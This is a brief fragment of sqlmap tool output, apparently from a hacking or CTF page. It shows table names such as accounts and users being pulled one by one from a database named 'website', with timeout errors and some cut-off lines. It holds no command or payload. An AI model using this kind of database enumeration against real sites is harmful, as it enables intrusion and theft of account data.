 log
[22:06:54] [INFO] retrieved: logs
[22:07:10] [INFO] retrieved: setting
[22:08:12] [INFO] retrieved: users
[22:08:55] [INFO] retrieved:
[22:09:27] [CRITICAL] connection timed out to the target URL. sqlmap is
xyz_access_log
[22:11:24] [INFO] retrieved: xyz_down
[22:12:37] [CRITICAL] connection timed out to the target URL. sqlmap is
load_log
[22:13:43] [INFO] retrieved: xyz_notices
[22:14:46] [INFO] retrieved: xyz_notices_english
[22:16:10] [INFO] retrieved: xyz_potato_message
[22:18:10] [INFO] retrieved: xyz_setting
[22:19:13] [INFO] retrieved: xyz_users
[22:20:03] [INFO] retrieved: xyz_winners
Database: website
[13 tables]
+---------------------+
| accounts |
| login_fail_log |
| logs |
| setting |
| users |
| xyz_access_log |
| xyz_download_log |
| xyz_notices |
| xyz_notices_english |
| xyz_potato_message |
| xyz_setting |
| xyz_users |
| xyz_winners |
+---------------------+
A R
微信号: hackctf